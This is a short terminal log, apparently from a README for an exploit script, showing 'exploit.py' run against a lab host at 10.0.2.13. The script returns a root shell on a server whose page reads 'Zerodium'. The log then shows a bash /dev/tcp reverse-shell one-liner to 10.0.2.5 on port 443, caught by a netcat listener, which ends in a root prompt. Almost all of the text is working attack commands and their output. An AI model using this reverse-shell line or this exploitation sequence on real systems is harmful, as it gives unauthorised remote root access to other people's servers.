 ❯ python exploit.py
Enter the full host url:
http://10.0.2.13:8080
Interactive shell is opened on http://10.0.2.13:8080
Can't acces tty; job crontol turned off.
$ whoami
root
<h1>Zerodium</h1>
$ bash -c "bash -i >& /dev/tcp/10.0.2.5/443 0>&1"
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.13] 59388
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6ad9beefaa2d:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@6ad9beefaa2d:/var/www/html#